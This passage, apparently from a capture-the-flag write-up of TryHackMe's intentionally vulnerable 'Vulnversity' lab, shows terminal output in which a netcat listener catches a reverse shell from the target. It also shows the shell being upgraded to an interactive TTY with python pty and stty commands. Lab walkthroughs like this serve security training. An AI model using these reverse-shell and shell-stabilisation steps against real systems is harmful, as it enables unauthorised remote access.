 10.10.185.57: inverse host lookup failed: Unknown host
connect to [10.11.38.216] from (UNKNOWN) [10.10.185.57] 32808
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 02:29:03 up 29 min,  0 users,  load average: 0.00, 0.00, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@vulnuniversity:/$ export TERM=xterm
export TERM=xterm
www-data@vulnuniversity:/$ ^Z
zsh: suspended  nc -lvp 4444
┌──(kali㉿kali)-[~/THM/vulnversity]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvp 4444
www-data@vulnuniversity:/$ ls
bin   etc         lib         media  proc  sbin  sys  var
boot  home        lib64       mnt    root  snap  tmp  vmlinuz
dev   initrd.img  lost+found  opt    run   srv   usr